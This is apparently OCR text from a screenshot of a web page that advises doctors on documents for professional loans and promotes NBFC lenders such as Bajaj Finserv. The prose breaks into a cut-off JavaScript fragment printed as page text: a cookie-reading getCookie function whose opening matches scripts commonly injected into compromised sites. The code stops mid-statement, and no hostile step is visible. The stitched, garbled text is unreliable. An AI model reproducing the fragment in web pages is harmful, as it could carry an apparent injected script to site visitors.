
The documents above are few of the essential
documents that you need to have to get your loan
approved.
An important thing to keep in mind is that when you
decide to borrow a professional loan, you should
exercise all the options. The biggest option that is often
overlooked by professionals is that of approaching a
Non-Banking Financial Company (NBFC). NBFCs are a
great option when it comes to borrowing professional
loans. Financial institutions such as Bajaj Finserv provide
flexible options to the doctors which can help them
transform their career.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var